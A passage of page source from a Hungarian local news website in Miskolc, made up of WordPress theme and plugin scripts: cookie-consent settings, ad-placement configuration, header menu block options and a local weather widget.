teljes\u00edtm\u00e9ny\u00e9t. Seg\u00edtenek megtudni, mely oldalak a legn\u00e9pszer\u0171bbek \u00e9s legkev\u00e9sb\u00e9 n\u00e9pszer\u0171ek, valamint l\u00e1thatjuk, hogyan mozognak a l\u00e1togat\u00f3k az oldalon.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"C\u00e9lz\u00e1s","description":"Ezeket a s\u00fctiket a k\u00f6z\u00f6ss\u00e9gi m\u00e9dia szolg\u00e1ltat\u00f3ink \u00e9s\/vagy hirdet\u00e9si partnereink \u00e1ll\u00edthatj\u00e1k be weboldalunkon kereszt\u00fcl. Ezeket a v\u00e1llalatokat arra haszn\u00e1lhatj\u00e1k fel, hogy \u00e9rdekl\u0151d\u00e9si k\u00f6r\u00f6d alapj\u00e1n profilokat \u00e9p\u00edtsenek, \u00e9s relev\u00e1ns hirdet\u00e9seket jelen\u00edtsenek meg m\u00e1s weboldalakon. Nem t\u00e1rolnak szem\u00e9lyes inform\u00e1ci\u00f3kat k\u00f6zvetlen\u00fcl, de egyedileg azonos\u00edtj\u00e1k a b\u00f6ng\u00e9sz\u0151det \u00e9s az internetes eszk\u00f6z\u00f6det.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Funkcionalit\u00e1s","description":"Ezek a s\u00fctik lehet\u0151v\u00e9 teszik sz\u00e1munkra a kib\u0151v\u00edtett funkcionalit\u00e1s \u00e9s szem\u00e9lyre szab\u00e1s ny\u00fajt\u00e1s\u00e1t a felhaszn\u00e1l\u00f3i preferenci\u00e1k t\u00e1rol\u00e1s\u00e1val.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"Tov\u00e1bbi inform\u00e1ci\u00f3k","description":"B\u00e1rmilyen k\u00e9rd\u00e9s eset\u00e9n, ami a s\u00fctikezel\u00e9si ir\u00e1nyelveinkre \u00e9s v\u00e1laszt\u00e1saidra vonatkozik, k\u00e9rj\u00fck, l\u00e9pj kapcsolatba vel\u00fcnk."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.4.0"},"api":{"rest_url":"https:\/\/mizumiskolc.hu\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"record_consents":"1","gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="advanced-ads-pro/front-js-extra">var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":""};</script> <script type="text/javascript" id="ajax-js-extra">var wpAjax = {"ajaxUrl":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" id="advadsTrackingScript-js-extra">var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"dbgads-target","blogId":"1","frontendPrefix":"dbgads-"};</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script> <!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>window.advads_ajax_queries = [{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/tarol_a_lathatatlan_szemoldok_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-cf6bb480727f714e9f51f3c422f3ffc3","blog_id":1},{"id":"header","method":"placement","params":{"post":"r0","url_parameter":"\/tarol_a_lathatatlan_szemoldok_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-fea0d1b71a9a0deb4facb5674322765c","blog_id":1},{"id":"cikk-1","method":"placement","params":{"post":"r0","url_parameter":"\/tarol_a_lathatatlan_szemoldok_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-4e97fa8ca925e125532c9facd70d8c2a","blog_id":1},{"id":"cikk-2","method":"placement","params":{"inline-css":"","placement":{"type":"post_content_middle"},"post":"r0","url_parameter":"\/tarol_a_lathatatlan_szemoldok_\/","placement_type":"post_content_middle"},"elementid":"dbgads-e15ffe1678fb15e972500be8fe76eb75","blog_id":1},{"id":"cikk-3","method":"placement","params":{"post":"r0","url_parameter":"\/tarol_a_lathatatlan_szemoldok_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-cc69e169eb5f0fda9a94c3a6500a47ad","blog_id":1},{"id":"cikk-4","method":"placement","params":{"post":"r0","url_parameter":"\/tarol_a_lathatatlan_szemoldok_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-00e91764b6adc3ec105077fe08b4a96d","blog_id":1},{"id":"oldalsav-1","method":"placement","params":{"post":"r0","url_parameter":"\/tarol_a_lathatatlan_szemoldok_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-dfe45c11169b743002fe7fc51bf40ecb","blog_id":1},{"id":"oldalsav-2","method":"placement","params":{"post":"r0","url_parameter":"\/tarol_a_lathatatlan_szemoldok_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-3f793bd6393705d0133e5933e8a4825f","blog_id":1},{"id":"oldalsav-3","method":"placement","params":{"post":"r0","url_parameter":"\/tarol_a_lathatatlan_szemoldok_\/","placement_type":"default","inline-css":""},"elementid":"dbgads-ba5a85b6b8b3a8499e76a0a5d716ca59","blog_id":1}];
window.advads_ajax_queries_args = {"r0":{"id":481566,"author":"1","post_type":"post"}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->   <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"11","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","more_txt":"T\u00f6bb","more_tdicon":"tdc-font-fa tdc-font-fa-list","more":"yes","f_elem_font_size":"14px","f_elem_font_transform":"none","f_elem_font_weight":"400","tds_menu_active1-line_color":"#ce0000","tds_menu_active1-line_height":"1","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Miskolc","api_location":"Miskolc","api_language":"hu","api_key":"9cad18ad9946f4462ec21966095fdb9d","today_icon":"broken-clouds-n","today_icon_text":"bor\u00fas \u00e9gbolt","today_temp":[2.5,36.6],"today_humidity":86,"today_wind_speed":[0.7,0.5],"today_min":[2.5,36.6],"today_max":[2.5,36.6],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1765962000,"day_name":"sze","day_temp":[6,43],"owm_day_index":0},{"timestamp":1766016000,"day_name":"cs\u00fc","day_temp":[6,42],"owm_day_index":5},{"timestamp":1766102400,"day_name":"p\u00e9n","day_temp":[6,43],"owm_day_index":13},{"timestamp":1766188800,"day_name":"szo","day_temp":[7,44],"owm_day_index":21},{"timestamp":1766275200,"day_name":"vas","day_temp":[9,48],"owm_day_index":29}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_108';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_108');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 